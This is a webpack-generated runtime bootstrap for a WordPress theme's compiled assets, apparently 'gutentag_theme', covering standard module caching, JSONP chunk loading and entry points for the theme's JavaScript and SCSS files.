/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			"/theme/theme": 0,
/******/ 			"customizer/customizer": 0,
/******/ 			"admin/admin": 0,
/******/ 			"theme/fse-base-style": 0,
/******/ 			"theme/theme": 0,
/******/ 			"customizer/preview": 0
/******/ 		};
/******/ 		
/******/ 		// no chunk on demand loading
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkIds[i]] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkgutentag_theme"] = self["webpackChunkgutentag_theme"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	__webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/theme/js/theme.js")))
/******/ 	__webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/theme/css/theme.scss")))
/******/ 	__webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/theme/css/fse-base-style.scss")))
/******/ 	__webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/customizer/css/customizer.scss")))
/******/ 	__webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/admin/css/admin.scss")))
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, ["customizer/customizer","admin/admin","theme/fse-base-style","theme/theme","customizer/preview"], () => (__webpack_require__("./assets/src/customizer/css/preview.scss")))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
